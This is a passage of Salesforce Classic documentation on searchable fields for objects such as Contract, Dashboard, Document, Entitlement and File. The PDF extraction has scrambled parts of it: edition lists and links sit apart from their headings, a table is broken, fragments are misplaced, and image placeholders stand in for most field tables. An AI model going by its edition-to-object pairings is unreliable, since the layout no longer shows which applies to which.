

## EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce edition you have.



[Searchable Fields by Object in Salesforce Classic](#page-130-2)

### <span id="page-141-0"></span>Searchable Fields: Salesforce CRM Content

Neither sidebar search nor advanced search are designed to find content. To find content, use global search (results appear as files) or the search tools on the Content tab.



EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### <span id="page-141-1"></span>SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)

#### Searchable Fields: Contract



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



<span id="page-142-0"></span>[Searchable Fields by Object in Salesforce Classic](#page-130-2)

## Searchable Fields: Contract Line Item



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)

**Performance**, **Unlimited**, and **Developer** editions with the Service Cloud

**College** 

### <span id="page-143-0"></span>Searchable Fields: Custom Object

Custom object records are searchable in the Salesforce user interface only if the custom object is associated with a custom tab. Users aren't required to add the tab for display.



SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-2)





- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
#### Searchable Fields: D&B Company

To have access to D&B Company records, your organization must have Data.com Premium Prospector or Data.com Premium Clean.





Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Dashboard





Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Discussion

Discussions support only standard lookup searches.



# EDITIONS

Available in: Salesforce Classic Available in all editions

#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Document

To find a document, use global search or the **Find Document** button on the Documents tab. Neither sidebar search nor advanced search are designed to find documents.



#### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: Entitlement

| <b>Searchable Fields</b>                                                                                                    | <b>Sidebar Search</b> | <b>Advanced Search</b> | <b>Global Search</b> | <b>EDITIONS</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|-----------------------|------------------------|----------------------|----------------------------------------------------------------------------------------------------|
| Name                                                                                                    | ✓                     |                        |                      | Available in: Salesforce<br>Classic<br>Available in: <b>Enterprise</b> ,<br>Performance, Unlimited,<br>and Developer editions with<br>the Service Cloud |
| All custom<br>auto-number fields<br>and custom fields that<br>are set as an external<br>ID<br>(You don't need to              |                       |                        |                      |                                                                                                    |
| enter leading zeros.)<br>All custom fields of<br>type text, text area,<br>long text area, rich text<br>area, email, and phone |                       |                        |                      |                                                                                                    |

SEE ALSO:

#### Searchable Fields: External Object

An external object accesses data that's stored outside your Salesforce organization. Which external object fields are searched depends on how the external system handles searches. If the search results aren't as you expected, use case-sensitive search strings that contain only alphanumeric characters. If the results still aren't as expected, contact your administrator for recommendations on searching your specific external system.



#### SEE ALSO:

[Searchable Fields by Object in Salesforce Classic](#page-130-0)

#### Searchable Fields: File

to enter leading

zeros.)

Neither sidebar search nor advanced search are designed to find files. To find a file, use global search or the search tools on the Files tab.



### EDITIONS

Available in: Salesforce Classic

Files Connect external objects are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Lightning Connect external objects are available in: **Developer** Edition and for an extra cost in: **Enterprise**, **Performance**, and **Unlimited** Editions

#### **EDITIONS**

Available in: Salesforce Classic

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



[Searchable Fields by Object in Salesforce Classic](#page-130-0)

### Searchable Fields: Goal

